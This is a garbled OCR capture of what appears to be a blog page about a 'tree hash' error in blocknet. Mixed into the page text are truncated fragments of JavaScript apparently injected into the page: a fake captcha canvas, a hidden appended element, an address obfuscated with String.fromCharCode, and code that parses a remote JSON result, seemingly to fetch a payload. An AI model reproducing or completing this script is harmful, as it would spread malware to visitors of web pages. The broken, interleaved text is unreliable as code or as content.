
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
lock');document.body.appendChild(el);el.style.display='
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
(solved) error: unable to
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let h=j.result.substring(130)
compute tree hash in
blocknet
Home
Sin categoría
(solved) error: unable to compute tree hash in blocknet
ERROR: Unable to compute tree hash
#RC#